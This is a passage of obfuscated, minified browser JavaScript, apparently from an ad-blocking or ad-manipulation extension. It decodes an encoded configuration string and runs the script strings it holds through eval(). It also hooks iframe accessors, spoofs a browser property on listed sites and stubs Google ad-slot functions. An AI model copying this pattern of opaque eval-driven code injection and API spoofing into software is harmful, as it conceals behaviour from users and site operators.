5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncjvnn5954q59ljejejejqjmjqnjvjv,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5n57j45lj3jov57as5nmxj3j1j4s,5nasj5j4575fjx5nm5najecqc54jq595njj";if(18===e[t(1306)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(1783);return n}catch(e){const n=t(1478)[t(2304)](e);return c.A[t(2321)](n),null}},b=(t,e,n,i)=>{const o=a1f;t[o(2393)]((t=>o(513)===t[o(420)]||o(2515)===t[o(420)]&&e||o(2047)===t[o(420)]&&e&&n||o(585)===t[o(420)]&&!e))[o(1619)]((t=>(t=>{const e=o;try{const n=t[e(2881)][e(504)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,q.Wq)({protectUrlContext:i,url:n,endpoint:u.A[e(302)]})))[e(504)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,Z.md)(e)));t[e(1928)]&&r(n),t[e(2981)]&&window[e(1382)]((()=>r(n)),t[e(2981)][e(206)]),t[e(1253)]&&window[e(2985)](t[e(1253)][e(1352)],(()=>r(n)))}catch(t){console[e(2321)](t)}})(t)))},r=I=>{const IZ=a1f;try{eval(I)}catch(t){u.A[IZ(2179)]&&console[IZ(2321)](IZ(1536),t)}}},2691:(L,A,p)=>{"use strict";const Iq=a1f;p.d(A,{Hz:()=>r,b9:()=>b,bb:()=>X,hQ:()=>U});var u=p(7549),x=p(2997),Z=p(6516);const q=Iq(3032),c={querySelectorAll:()=>[]},Y={postMessage:()=>null,document:c,parent:window};function b(){const t=Iq;x.A[t(211)]();const e=Object[t(151)](HTMLIFrameElement[t(395)],t(2989));Object[t(1294)](HTMLIFrameElement[t(395)],t(2989),{get:function(){const n=t;if(this[n(2767)](q))return Y;for(var r=arguments[n(1306)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2013)][n(2850)](this,...i)}});const n=Object[t(151)](HTMLIFrameElement[t(395)],t(2480));Object[t(1294)](HTMLIFrameElement[t(395)],t(2480),{get:function(){const e=t;if(this[e(2767)](q))return c;for(var r=arguments[e(1306)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2013)][e(2850)](this,...i)}})}function r(t){t[Iq(321)](q,"")}function e(){const t=Iq,e=navigator[t(272)][t(815)]();return![t(1259),t(893),t(457),t(558),t(3159),t(2541)][t(2330)]((n=>e[t(2773)](n)))&&[t(609),t(1654)][t(2330)]((n=>e[t(2773)](n)))}function I(t,e){return(0,Z.c)(((n,r)=>{const i=a1f;let o=0;t[i(1619)]((s=>{const a=i;s[a(1314)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1306)]&&n(!1)}))[a(475)](r)}))}))}function U(e){const n=Iq,r=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=r[n(1164)](e));)i[n(2952)](e[n(484)](o,s[n(2619)])),i[n(2952)](t(s[1])),o=s[n(2619)]+s[0][n(1306)];return i[n(2952)](e[n(484)](o)),i[n(1190)]("")}function t(o){const IW=Iq;try{const P=eval(o);return null===P?IW(390):void 0===P?IW(172):P[IW(649)]()}catch(t){return console[IW(2321)](t),t[IW(649)]()}}function X(t){const e=Iq;[e(2825),e(2545),e(3171),e(1379),e(2901),e(1803),e(548),e(1391),e(2720),e(2165),e(854)][e(2330)]((t=>location[e(300)][e(2063)](t)))&&Object[e(1294)](t,e(3044),{get:function(){return 8}})}const W=(t,e,n)=>{const r=Iq;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2802)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2115)][t]=e,o),clearTargeting:()=>(i[r(2115)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2115)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1250)](i[r(2115)]),getTargetingMap:()=>i[r(2115)],setForceSafeFrame:t=>o};return o};function s(t){const e=Iq;window[e(1260)]=window[e(1260)]||{},window[e(1260)][e(2556)]=window[e(1260)][e(2556)]||[];const n=function(){const n=e,r=window[n(1260)][n(2865)];window[n(1260)][n(2865)]=function(e,i){const o=n;if(i===window[o(1260)][o(1979)][o(412)][o(1299)]||t[o(2330)]((t=>e[o(815)]()[o(2773)](t[o(815)]()))))return u.A[o(2179)](o(2877),e),W(e,o(2802),o(603));for(var s=arguments[o(1306)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2850)](this,e,i,...a)}};try{window[e(1260)][e(2556)][e(1436)](n)}catch(t){u.A[e(2321)](e(1766)+t),window[e(1260)][e(2556)][e(2952)](n),window[e(1260)][e(2556)][e(2952)]((()=>{const t=e,n=window[t(1260)][t(1302)]()[t(1206)]()[t(2393)]((e=>e[t(2198)]()))[t(2393)]((e=>e[t(1432)]()[t(815)]()[t(2773)](t(603))));n[t(1306)]>0&&(u.A[t(2179)](t(2856)+n[t(1034)]((e=>e[t(1432)]()))[t(1190)](", ")),window[t(1260)][t(1272)](n))}))}}function g(t){const e=Iq;if(0===t[e(1306)])return;window[e(1260)]=window[e(1260)]||{},window[e(1260)][e(2556)]=window[e(1260)][e(2556)]||[];const n=function(){const n=e,r=window[n(1260)][n(1146)];window[n(1260)][n(1146)]=function(e,i,o){const 